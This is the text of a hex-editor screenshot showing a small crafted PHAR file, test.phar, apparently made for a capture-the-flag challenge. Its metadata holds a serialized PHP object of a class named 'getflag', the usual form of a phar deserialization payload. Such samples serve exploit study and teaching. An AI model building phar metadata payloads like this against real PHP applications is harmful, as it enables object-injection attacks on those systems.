 起始页 test.phar* ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
0010h 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 58 00 00 PILER(); ?>..X..
0020h 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 22 ..............."
0030h 00 00 00 61 3A 32 3A 7B 69 3A 30 3B 4F 3A 37 3A ...a:2:{i:0;O:7:
0040h 22 67 65 74 66 6C 61 67 22 3A 30 3A 7B 7D 69 3A "getflag":0:{}i:
0050h 30 3B 4E 3B 7D 08 00 00 00 74 65 73 74 2E 74 78 0;N;}....test.tx
0060h 74 04 00 00 00 6D 3C 7F 68 04 00 00 00 0C 7E 7F t....m<.h.....~.
0070h D8 B6 01 00 00 00 00 00 00 74 65 73 74 F3 8C FA Ø¶.......testóŒú
0080h 7E B6 6F A3 35 6D 8E ED F4 D7 02 2D 0F 0F 87 F4 ~¶o£5mŽíô×.-..‡ô
0090h 20 02 00 00 00 47 42 4D 42 ....GBMB